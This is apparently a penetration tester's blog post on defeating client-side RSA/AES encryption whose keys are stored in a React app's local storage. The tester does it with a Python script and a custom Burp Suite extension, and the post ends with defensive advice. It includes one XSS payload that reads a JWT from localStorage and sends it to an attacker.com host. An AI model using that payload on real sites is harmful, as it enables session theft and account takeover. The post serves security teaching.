Defeating Client-Side Web Encryption with Burp Suite Extension
In a recent pentest, I came across a not-so-common situation that gives a false sense of security, what we usually call "security through obscurity". While interacting with the web application, I noticed that all data sent and received wasn't in clear text or anything like that, but rather a JSON entity with all its content encrypted.

As seen in the image above, the response content that the API returns consists of the following format:
In order to actually perform this pentest, that is, to see what's being passed in the requests and later manipulate them or interact with them, we need to understand how the application is sending this information to the client and also to the server. This web application in question is built in React.js, so we just need to analyze the JavaScript files.
Analyzing the source code, I searched for references like privateKey, encrypt, decrypt and other keywords and found some points in the code that were essential for me to understand where the cryptographic keys were stored and how they were later used. Inside the JavaScript file, the word StorageItems caught my attention and made me look at the browser's Storage tab.


We can see in the image above that there are several properties in our browser's local storage, these are:
- iv_[ID]
- privateKey_[ID]
- publicKey_[ID]
- symmetricKey_[ID]
The value of all these properties are encrypted information encoded in Base64, I believe to ensure compatibility in sending and receiving information, preventing any invalid character from being sent or lost in this process. Now that we know the private key, symmetric key, IV and public key are easily accessible, we need to analyze the source code even more to see how they're being used.
In the following image, we can collect the names of several functions that are later used by the application to obtain raw data, such as getEncryptedIvKey, getEncryptedSymmetricKey, getPrivateKeyRSA, getPrivateKeyBase64 and some others. We also found some references to the algorithm used, which is PKCS1 and later converted to Base64.



Based on continuous source code analysis, we discovered relevant points such as:
- RSA-2048 is used for key wrapping;
- For data encryption, AES-256-CBC is used;
- The IV is kept in hex format, which is unnecessary.
With this in mind, it becomes easy to understand the data encryption flow and how they're passed along. First, the application collects the encrypted information along with the keys that are used for it, then it decrypts the symmetric key and IV using the RSA private key, after that, it decrypts the information using AES-CBC along with the symmetric key and IV previously obtained, then we remove the padding and parse the JSON, which will return the JSON in clear text for us.
To check if we're on the right path, I developed a simple Python script that will use the Crypto library and will receive each of these properties statically, replicate the process executed by the application and in the end return the JSON to us. Below I'll be attaching the Python script code with comments about each section of it.

We'll replace all the PLACEHOLDERS in the code with the content that's stored locally in the browser and run the script. Since in this case everything was correct (fortunately), we have the JSON with data in clear text, which proves that the process of decrypting the information is possible on the client side without the need for direct intervention from the web application. This is where security through obscurity happens, it's believed that data is being transmitted much more securely because it's encrypted, but actually since the client needs the private keys to also be able to send them encrypted to the server and later read them, there's no other choice but for the developer to make the client have access to them.

Essentially, being able to decrypt information in clear text isn't a vulnerability, it's just an insufficient layer of protection that the developer imposed on the application. This is minimally useful because it will make life harder for the attacker who will have to do this same process (or something similar) to be able to exploit other vulnerabilities in the application. However, without being able to reverse this process, I can say that the chance of me finding any vulnerability in the application later is extremely low, because I won't understand what's happening, that is, blind pentesting.
In other scenarios from some articles that can be found on the internet, including one in the references section, the researcher demonstrates how he bypassed this encryption and later found some high-impact vulnerabilities in the application, this shows that, is the additional layer of protection important? Yes! Does it prevent vulnerabilities? Obviously not. That's why security is several layers and not just one that will temporarily cover an attacker's eyes.
Another relevant point is the storage of sensitive information in Local Storage. Many developers believe that just by storing sensitive information in other places, or for example, introducing protections in session cookies so that XSS attacks can't steal them is good enough, but what about Local Storage? It's not protected and its use isn't recommended for this, mainly because if we go back a few steps, in addition to the mentioned properties, there's one that stores precisely the user's session JWT. So with an XSS, it would still be possible to escalate to an Account Takeover. For example, the following XSS payload reads the "token" property from Local Storage and sends it to an external server, which was used in a real pentest to escalate an XSS to Account Takeover.
<iframe src="javascript:(function(){window.location.href='https://attacker.com//'+localStorage.getItem('token')})()">
Burp Suite Extension
The problem is that this whole process from the Python code would make the process kind of slow and not so automatic, so as a challenge, I set myself to develop a local extension for Burp Suite so I could automate this process. Extensions for Burp Suite can be made in several languages like Python (Jython), Ruby (JRuby) and Java which is Burp Suite's native language. Initially I thought about using Jython for this, the problem? It's limited to Python 2.7 and I don't have practice with Ruby, therefore, I opted to do it in Java, which previously cost me 5 hours and a lot of headache, but in the end it worked.
Looking for information on how to develop this extension, PortSwigger itself offers a template to create your extension, which helped me a lot to have the project base. Another extremely fundamental piece (and possibly without it, I would have taken many more hours) was the article by researcher Hosam Gemei who developed a simple extension for the same situation as mine!


Burp Suite extensions use the Montoya API to interact with various Burp Suite actions. When the extension is loaded, Burp Suite invokes the BurpExtension.initialize(MontoyaApi) method and later creates an instance of the Montoya API interface, from this, our extension can interact with various Burp Suite functionalities.
So, with full help from Hosam Gemei's project source code, since the situations were practically identical, I started the extension development process, which seemed like a simple process at first, but due to some needs, ended up taking a few more hours. My initial idea was to do like the Python script and define the keys and content statically in the source code, as in the example below:
;
However, what gain would I have if I had to keep manually editing in case the keys changed and have to compile the extension JAR again? None! So the only difference between my extension and Hosam Gemei's is that I added an extra window where I define the keys statically from Burp Suite's own graphical interface, which was a very positive gain. To develop this window was quite simple, we just use JPanel which is basically a container from the Swing library that allows adding components like buttons, input fields, developing layouts, sections and others. The structure is quite simple:
| SettingsTab.java
;
;
;
;
;
| ConfigManager.java
;

I won't release the source code of this extension of mine because it's basically a copy-paste of Hosam Gemei's original extension, but with some small changes based on the needs I had during the process. The main point of all this was the learning process, but also the regret process of having to deal with Java xD.

After 5 hours in this process, and close to giving up with help from Claude Code, I managed to make this functional. As can be seen in the image below, it's a simple window with 6 data inputs, which are basically the necessary data for decryption to be done and also what are the payloads to detect the input and server response, in this case, data.

Now when actually testing, I went back to that same route that returned a giant encrypted JSON and you can see that now we have a tab in the response called "Decrypt" and when I accessed it, fortunately there was my decrypted JSON with all information in clear text. Definitely a victory!
This type of protection may seem sufficient, but it's actually rework, since in MiTM scenarios TLS would already do its job of transporting encrypted data, so adding an extra layer of this is redundant, even more so because the implementation is natively insecure due to the needs between client and server.
Conclusion
From this process, it's important to keep in mind that masking the data that the victim's own browser sends and receives transmits a false sense of security, which can be seen as an interesting measure depending on the purpose of that application, but this doesn't protect it from all attacks or make it inaccessible by attackers, it just takes time and understanding about the system.
In my honest opinion, this is a pure business decision and not very strategic, because it will end up taking more time to implement and later can generate maintenance problems. So what's more important to be done here? Implement robust access controls like the principle of least privilege (RBAC and such), don't store sensitive information in source code or Local Storage, don't trust user input data and all those other issues that can be seen as more important.
At the end of it all, it was a very rewarding process to be able to develop this whole project and have an extremely positive result, and that later helped me find some other vulnerabilities in the application. Fortunately, I was lucky enough to find an article that solves the same pain as mine and some others that gave me ideas of what to do at certain moments.
References
- https://medium.com/@hosam.gemeai/a-guide-to-build-burp-suite-extensions-using-montoya-api-java-a8256a169bee
- https://melotover.medium.com/bypassing-e2e-encryption-leads-to-multiple-high-vulnerabilities-65b708e5ad84
- https://github.com/Gemei/Burp-Plugin-Demo
- https://portswigger.github.io/burp-extensions-montoya-api/javadoc/burp/api/montoya/MontoyaApi.html
- https://www.royalholloway.ac.uk/media/9116/gageboyleisg.pdf